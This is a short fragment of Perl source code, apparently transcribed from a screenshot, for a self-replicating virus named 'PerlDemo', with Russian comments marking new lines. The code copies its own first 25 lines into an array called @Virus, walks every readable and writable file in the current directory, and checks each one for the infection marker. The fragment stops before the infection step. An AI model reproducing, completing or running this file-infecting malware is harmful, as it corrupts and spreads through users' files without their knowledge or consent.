
#!/usr/bin/perl
#PerlDemo # Новая строка
open(File,$0);
@Virus=<File>;
@Virus=@Virus[0...24]; # Новая строка
close(File);
foreach $FileName (<*>)
{
if ((-r $FileName) && (-w $FileName) && (-f $FileName))
{
open(File, "$FileName");
@Temp=<File>;
close(File);
if ((@Temp[1] =~ "PerlDemo") or (@Temp[2] =~ "PerlDemo")) #Новая строка